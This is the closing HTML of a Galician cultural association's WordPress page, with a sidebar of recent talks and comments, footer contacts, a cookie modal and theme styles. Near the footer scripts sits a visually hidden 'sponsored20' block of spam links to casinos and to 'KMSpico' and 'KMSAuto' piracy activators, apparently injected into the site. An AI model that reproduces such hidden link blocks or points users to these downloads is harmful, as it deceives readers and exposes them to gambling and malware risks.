												<a href="https://espaciogranvia.org/gal/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/" aria-label="Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/gal/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
																								<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Editorial says:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/#comment-170" title="Editorial on OBRADOIRO DE FOTOGRAFÍA DIXITAL (nivel básico)">Ola Pablo. Envíoche a información á túa dirección de correo. Saúdos. Víctor&hellip;</a>
											</div>
										</div>
									</li>
																	<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Pablo says:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/gal/taller-de-fotografia-dixital/#comment-165" title="Pablo on OBRADOIRO DE FOTOGRAFÍA DIXITAL (nivel básico)">Olá. Gostaría de saber o prezo do curso e a durazón do&hellip;</a>
											</div>
										</div>
									</li>
																					</ul>
					</div>

							</div>
		</div>
		</div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Asociación Espacio Gran Vía</h4>
		<div class="contact-info-container">
							<p class="address">Avda Gran Vía, 2 - 3º Izq. 36203 - Vigo (Pontevedra) - España</p>
			
							<p class="phone">Phone: <a href="tel:986260610">986260610</a></p>
			
							<p class="mobile">Mobile: <a href="tel:620972419">620972419</a></p>
			
			
												<p class="email">Email: <a href="mailto: i&#110;&#102;&#111;&#64;&#101;sp&#97;ciogr&#97;nvi&#97;.org"> info@espaciogranvia.org</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-2" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Entradas Recientes</h4>
		<ul>
											<li>
					<a href="https://espaciogranvia.org/gal/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/gal/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/gal/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/gal/encuentro-literario-fahrenheit-451-de-ray-bradbury/">Encuentro literario: FAHRENHEIT 451, de Ray Bradbury.</a>
									</li>
											<li>
					<a href="https://espaciogranvia.org/gal/charla-sobre-el-libro-la-vacuna-contra-la-insensatez-de-jose-antonio-marina/">Charla sobre el libro: &#8220;LA VACUNA CONTRA LA INSENSATEZ&#8221;, de José Antonio Marina.</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="categories-3" class="fusion-footer-widget-column widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/">Actividades (212)</a>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/cine-forum-gal/">Cine-Forum (15)</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/club-de-lectura-gal/">Clube de lectura Valle-Inclán (31)</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/conferencias-gal/">Conferencias (110)</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/cursos-e-obradoiros/">Cursos e Obradoiros (43)</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/proximas-gal/">Próximas Actividades (4)</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://espaciogranvia.org/gal/categoria/actividades-gal/sendeirismo/">Sendeirismo (11)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/">Artigos (46)</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofia-gal/">Filosofía (23)</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/filosofos-do-mundo/">Filósofos do mundo (6)</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/galicia-maxica/">Galicia Máxica (7)</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/pensamentos-e-maximas/">Pensamentos e máximas (2)</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/psicoloxia/">Psicoloxía (7)</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://espaciogranvia.org/gal/categoria/artigos-gal/rincon-poetico-gal/">Rincón Poético (3)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a href="https://espaciogranvia.org/gal/categoria/cafe-filosofico-gal/">Café filosófico (1)</a>
</li>
			</ul>

			<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://www.espaciogranvia.org/politica-de-privacidad/">Política de Privacidad</a>  |  <a href="https://www.espaciogranvia.org/politica-de-cookies/">Política de Cookies</a><br>
Diseño y desarrollo: <a href="http://www.artismedia.es" target="_blank">ArtisMedia</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div style="text-align: center; display: table-column;" class="sponsored20"><a href="https://rocketplay200.com" title="Rocketplay">Rocketplay</a><a href="https://rocket-play20.com" title="Rocketplay casino">Rocketplay casino</a><a href="https://fuveszkert.eu" title="Casibom Giriş">Casibom Giriş</a><a href="https://chiscrive.eu" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://www.birdsofeurope.eu" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a><a href="https://monikavana.eu" title="Casibom Giriş Adresi">Casibom Giriş Adresi</a><a href="https://www.darkmusicworld.de" title="CandySpinz">CandySpinz</a><a href="https://dafabetapp.co.in" title="Dafabet App">Dafabet App</a><a href="https://jeetwinn.vip" title="Jeetwin">Jeetwin</a><a href="https://redbet.com.se" title="Redbet Sverige">Redbet Sverige</a><a href="https://viggoslotscasino.de" title="Viggoslots">Viggoslots</a><a href="https://crazybuzzer-de.com" title="CrazyBuzzer casino">CrazyBuzzer casino</a><a href="https://giris-casibom.com/" title="Casibom">Casibom</a><a href="https://jettbet.com.se" title="Jettbet">Jettbet</a><a href="https://www.diaploustravel.gr" title="Kmsauto Download">Kmsauto Download</a><a href="https://www.rednasis.com.tr" title="Kmspico Activator">Kmspico Activator</a><a href="https://play.google.com/store/apps/details?id=com.sweets.charmingcandys.gamk" title="Sweet Bonanza">Sweet Bonanza</a><a href="https://play.google.com/store/apps/details?id=com.lucjsap.games.las.whe" title="Crazy Time">Crazy Time</a><a href="https://play.google.com/store/apps/details?id=com.w.casino.time.crazy" title="Crazy Time App">Crazy Time App</a><a href="https://play.google.com/store/apps/details?id=com.dreamed.physicsd" title="Plinko App">Plinko App</a><a href="https://play.google.com/store/apps/details?id=com.tapruns.fruitherolaive" title="Sugar rush">Sugar rush</a></div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios mediante el análisis de sus hábitos de navegación.<br> Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información en <a href="?page_id=341" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">más información</a>. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(26,128,182,1);--wp--preset--color--awb-color-7: rgba(16,83,120,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(90,171,214,1);--wp--preset--color--awb-color-custom-12: rgba(144,201,232,1);--wp--preset--color--awb-color-custom-13: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-14: rgba(229,229,229,1);--wp--preset--color--awb-color-custom-15: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-18: rgba(84,84,84,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://espaciogranvia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//espaciogranvia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
